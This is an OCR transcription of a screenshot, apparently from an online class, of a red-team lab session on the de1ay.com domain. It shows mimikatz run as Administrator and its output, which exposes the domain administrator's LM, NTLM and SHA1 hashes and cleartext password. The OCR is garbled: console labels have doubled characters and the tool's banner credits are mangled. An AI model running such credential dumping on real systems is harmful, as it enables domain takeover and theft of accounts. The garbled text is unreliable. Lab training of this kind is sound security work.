 WEB.de1ay.com - VMware Workstation
上课中 00:52:26
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
管理员: C:\Windows\system32\CMD.exe
隧隧道道适适配配器器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒媒体体状状态态 . . . . . . . . . . . . : 媒媒体体已已断断开开
连连接接特特定定的的 DNS 后后缀缀 . . . . . . . :
隧隧道道适适配配器器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒媒体体状状态态 . . . . . . . . . . . . : 媒媒体体已已断断开开
连连接接特特定定的的 DNS 后后缀缀 . . . . . . . :
C:\Users\Administrator>whoami
de1ay\administrator
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>mimikatz.exe
.#####. windows 2.2.0 (x64) #18362 Jul 27 2019 11:48:42
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** gweeperx gweep `MSOffice` ( @gweeperx )
## \ / ## > http://blog.MSOffice.com/windows
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Privilege '20' OK
Authentication Id : 0 ; 594152 (00000000:000910e8)
Session : Interactive from 1
User Name : administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2020/9/25 19:10:01
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223d123a20fd92760a15
* NTLM : cdd9b20bc3a245098389cb1e41071ea3
* SHA1 : d8e61675a9721161d504a8de21179e9dee5da124
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX3
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX3
kerberos :
* Username : administrator
* Domain : DE1AY.COM
* Password : 1qaz@WSX3
ssp :
CH
开始
20:45
2020/9/25